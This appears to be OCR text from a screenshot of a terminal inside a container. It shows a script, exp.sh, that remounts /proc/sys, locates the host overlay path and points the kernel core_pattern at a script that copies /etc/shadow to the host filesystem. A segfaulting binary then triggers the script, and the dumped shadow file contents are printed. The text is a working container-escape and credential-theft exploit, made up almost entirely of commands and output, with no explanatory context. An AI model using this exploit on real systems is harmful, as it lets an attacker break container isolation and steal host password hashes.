 @bbec0d9ba87b:/
File Edit View Search Terminal Help
[root@bbec0d9ba87b /]# cat exp.sh
mount -o rw,remount /proc/sys
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo '#!/bin/bash' > /tmp/a.sh
echo "cat /etc/shadow > $host_path/shadow" >> /tmp/a.sh
chmod +x /tmp/a.sh
echo -e "|$host_path/tmp/a.sh" > /proc/sys/kernel/core_pattern
[root@bbec0d9ba87b /]# chmod +x exp.sh
[root@bbec0d9ba87b /]# ./exp.sh
[root@bbec0d9ba87b /]# ./a
a    a.c
[root@bbec0d9ba87b /]# ./a
Segmentation fault (core dumped)
[root@bbec0d9ba87b /]# cat /shadow
root
hnE1DJ0::0:99999:7:::
bin:*:18397:0:99999:7:::
daemon:*:18397:0:99999:7:::
adm:*:18397:0:99999:7:::
lp:*:18397:0:99999:7:::
sync:*:18397:0:99999:7:::
shutdown:*:18397:0:99999:7:::
halt:*:18397:0:99999:7:::
mail:*:18397:0:99999:7:::
operator:*:18397:0:99999:7:::
games:*:18397:0:99999:7:::
ftp:*:18397:0:99999:7:::
nobody:*:18397:0:99999:7:::
dbus:!!:18949::::::
systemd-coredump:!!:18949::::::